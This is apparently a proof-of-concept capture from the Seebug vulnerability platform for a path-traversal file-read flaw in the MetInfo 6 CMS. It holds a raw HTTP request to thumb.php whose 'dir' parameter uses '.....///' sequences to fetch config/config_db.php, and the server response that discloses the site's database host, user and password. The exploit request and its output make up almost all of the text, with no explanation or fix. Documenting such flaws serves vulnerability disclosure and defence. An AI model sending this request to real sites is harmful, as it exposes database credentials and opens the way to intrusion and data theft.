 GET
/metinfo6/include/thumb.php?dir=.....///http/.....///co
nfig/config_db.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.87 Safari/537.36
Accept: */*
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Connection: close
HTTP/1.1 200 OK
Date: Wed, 27 Jun 2018 08:12:20 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id   = "root"
con_db_pass  = "123456"
con_db_name = "metinfo6"
tablepre    =  "met_"
db_charset  =  "utf8";
*/
?>
Seebug漏洞平台